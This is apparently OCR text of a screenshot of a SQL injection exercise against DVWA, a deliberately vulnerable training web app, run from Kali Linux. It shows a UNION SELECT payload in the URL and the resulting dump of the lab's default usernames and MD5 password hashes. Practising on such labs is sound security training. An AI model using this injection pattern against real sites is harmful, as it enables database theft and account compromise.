 1 2 3 4 2 2 19:17
Damn Vulnerable
Emulatore di terminale
Usa la linea di comando
192.168.1.115/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user+id%2C+password+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' UNION SELECT user id, password FROM users #
First name: admin
Surname: admin
ID: 1' UNION SELECT user id, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user id, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user id, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user id, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user id, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7